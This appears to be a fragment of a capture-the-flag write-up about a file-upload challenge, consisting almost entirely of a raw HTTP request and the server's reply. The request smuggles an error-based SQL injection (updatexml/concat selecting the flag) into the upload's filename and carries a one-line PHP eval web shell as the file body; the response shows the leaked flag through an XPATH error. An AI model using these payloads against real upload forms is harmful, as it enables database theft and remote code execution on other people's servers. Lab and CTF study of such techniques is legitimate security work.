 10 Referer: http://124.220.9.19:8001/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryX1P5d7E3RX0ayBzT
16 Content-Disposition: form-data; name="upfile"; filename="php' and
updatexml(1,concat(0x7e,(select right(flag,20) from flag),0x7e),1))#
"
17 Content-Type: ctf
18
19 <?php
20 eval($_POST['cmd']);
21 ?>
22 ------WebKitFormBoundaryX1P5d7E3RX0ayBzT--
23
15 <body>
16 <form action="" method="post" enctype="multipart/form-data">
17 <input type="file" name="upfile">
18 <input type="submit" value="上传">
19 </form>
20 </body>
21 </html>
22 Error: insert into upload_file
values('f93202049282d2fc21746a8295d2e64e.php' and
updatexml(1,concat(0x7e,(select right(flag,20) from
flag),0x7e),1))#');<br>XPATH syntax error: '~6939cccd369291c68aa}~'